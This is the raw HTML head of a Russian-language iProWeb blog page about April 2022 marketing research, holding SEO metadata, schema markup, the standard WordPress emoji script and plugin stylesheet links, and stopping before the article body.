

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/
body_size: 46734
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no">

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Поисковая оптимизация от Rank Math Pro - https://rankmath.com/ -->
<title>Главные исследования для маркетолога за апрель 2022 года | iProWeb</title>
<meta name="description" content="Мы собрали для вас самые интересные и полезные исследования за апрель 2022 года."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Главные исследования для маркетолога за апрель 2022 года | iProWeb" />
<meta property="og:description" content="Мы собрали для вас самые интересные и полезные исследования за апрель 2022 года." />
<meta property="og:url" content="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/" />
<meta property="og:site_name" content="iProWeb" />
<meta property="article:publisher" content="https://www.facebook.com/iproweb/" />
<meta property="article:section" content="Блог" />
<meta property="fb:app_id" content="856855814349964" />
<meta property="og:image" content="https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif" />
<meta property="og:image:secure_url" content="https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif" />
<meta property="og:image:alt" content="Главные исследования для маркетолога за апрель 2022 года" />
<meta property="article:published_time" content="2022-05-13T00:00:00+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Главные исследования для маркетолога за апрель 2022 года | iProWeb" />
<meta name="twitter:description" content="Мы собрали для вас самые интересные и полезные исследования за апрель 2022 года." />
<meta name="twitter:site" content="@http://twitter.com/iproweb" />
<meta name="twitter:creator" content="@http://twitter.com/iproweb" />
<meta name="twitter:image" content="https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif" />
<meta name="twitter:label1" content="Автор" />
<meta name="twitter:data1" content="ipro" />
<meta name="twitter:label2" content="Время чтения" />
<meta name="twitter:data2" content="5 минут" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://iproweb.org/#organization","name":"iProWeb digital agency","url":"https://iproweb.org","sameAs":["https://www.facebook.com/iproweb/","https://twitter.com/http://twitter.com/iproweb"],"logo":{"@type":"ImageObject","@id":"https://iproweb.org/#logo","url":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","contentUrl":"https://iproweb.org/wp-content/uploads/2020/11/iproweb_logo_oficial-1.png","caption":"iProWeb digital agency","inLanguage":"ru-RU","width":"450","height":"103"}},{"@type":"WebSite","@id":"https://iproweb.org/#website","url":"https://iproweb.org","name":"iProWeb digital agency","publisher":{"@id":"https://iproweb.org/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif","url":"https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif","width":"1","height":"1","inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://iproweb.org","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":"2","item":{"@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/","name":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f\u00a0\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022 \u0433\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/#webpage","url":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/","name":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f\u00a0\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022 \u0433\u043e\u0434\u0430 | iProWeb","datePublished":"2022-05-13T00:00:00+02:00","dateModified":"2022-05-13T00:00:00+02:00","isPartOf":{"@id":"https://iproweb.org/#website"},"primaryImageOfPage":{"@id":"https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/#breadcrumb"}},{"@type":"Person","@id":"https://iproweb.org/author/ipro/","name":"ipro","url":"https://iproweb.org/author/ipro/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fb20afbd2b3721d5daab3fbba240d31c34aecd108dd11c0230cb07051aa3cb7c?s=96&amp;d=mm&amp;r=g","caption":"ipro","inLanguage":"ru-RU"},"worksFor":{"@id":"https://iproweb.org/#organization"}},{"@type":"NewsArticle","headline":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f\u00a0\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022 \u0433\u043e\u0434\u0430 | iProWeb","datePublished":"2022-05-13T00:00:00+02:00","dateModified":"2022-05-13T00:00:00+02:00","author":{"@id":"https://iproweb.org/author/ipro/","name":"ipro"},"publisher":{"@id":"https://iproweb.org/#organization"},"description":"\u041c\u044b\u00a0\u0441\u043e\u0431\u0440\u0430\u043b\u0438 \u0434\u043b\u044f \u0432\u0430\u0441 \u0441\u0430\u043c\u044b\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0435 \u0438\u00a0\u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022\u00a0\u0433\u043e\u0434\u0430.","copyrightYear":"2022","copyrightHolder":{"@id":"https://iproweb.org/#organization"},"name":"\u0413\u043b\u0430\u0432\u043d\u044b\u0435 \u0438\u0441\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f\u00a0\u043c\u0430\u0440\u043a\u0435\u0442\u043e\u043b\u043e\u0433\u0430 \u0437\u0430\u00a0\u0430\u043f\u0440\u0435\u043b\u044c 2022 \u0433\u043e\u0434\u0430 | iProWeb","@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/#richSnippet","isPartOf":{"@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/#webpage"},"image":{"@id":"https://iproweb.org/wp-content/uploads/2022/05/glavnye-issledovanija-dljanbspmarketologa-zanbspaprel-2022-goda-ee93f98.gif"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO плагин -->

<link rel="amphtml" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><script type='text/javascript'>console.log('PixelYourSite PRO version 7.0.7');</script>
<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента" href="https://iproweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев" href="https://iproweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iProWeb &raquo; Лента комментариев к &laquo;Главные исследования для маркетолога за апрель 2022 года&raquo;" href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-aprel-2022-goda/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iproweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='liqpay_base-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='datatables-css' href='//cdn.datatables.net/1.10.12/css/jquery.dataTables.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dataTables_yadcf-css' href='https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/jquery.dataTables.yadcf.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iproweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://iproweb.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wptelegram_login-blocks-0-css' href='https://iproweb.org/wp-content/plugins/wptelegram-login/assets/build/dist/blocks-Cg1mExvO.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--brand-color: #f58e3d;--wp--preset--color--beige-dark: #A1824F;--wp--preset--color--dark-strong: #24262B;--wp--preset--color--dark-light: #32353C;--wp--preset--color--grey-strong: #838998;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 17px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 13px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--larger: 20px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://iproweb.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
